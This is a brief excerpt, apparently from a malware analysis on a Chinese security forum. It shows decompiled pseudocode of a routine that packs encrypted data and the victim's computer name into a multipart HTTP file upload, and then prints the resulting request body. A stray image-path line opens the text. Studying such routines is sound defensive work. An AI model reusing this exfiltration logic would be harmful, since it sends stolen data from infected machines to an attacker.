 strcat(v10, "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG");
strcat(v10, "\r\nContent-Disposition: form-data; name=\"MAX_FILE_SIZE\"");
v14 = (unsigned int)&v10[strlen(v10)];
*(_DWORD *)v14 = '\n\r\n\r';
*(_DWORD *)(v14 + 4) = '0001';
*(_DWORD *)(v14 + 8) = '0000';
*(_BYTE *)(v14 + 12) = 0;
strcat(v10, "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG");
qmemcpy(&v10[strlen(v10)], "\r\nContent-Disposition: form-data; name=\"userfile\"; filename=\"", 0x3Eu);
strcat(v10, v22);
*(_WORD *)&v10[strlen(v10)] = 34;
strcat(v10, "\r\nContent-Type: application/octet-stream\r\n\r\n");
OtherPara_Length = strlen(v10);
memcpy(&v10[OtherPara_Length], Crypt_Data, Crypt_Data_Length);
strcpy(&v31, "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG");
memset(&v32, 0, 0xD9u);
strcpy(&v10[OtherPara_Length + Crypt_Data_Length], "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG");
v16 = strlen(&v31);
Sleep(1u);
if ( sub_403080((int)v10, Crypt_Data_Length + OtherPara_Length + v16) == 1 || v20 > v21 )
break;
------WebKitFormBoundarywhpFxMBe19cSjFnG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10000000
------WebKitFormBoundarywhpFxMBe19cSjFnG
Content-Disposition: form-data; name="userfile"; filename="flower02_
Content-Type: application/octet-stream
Crypt_Data...
Computer Name
------WebKitFormBoundarywhpFxMBe19cSjFnG
先知社区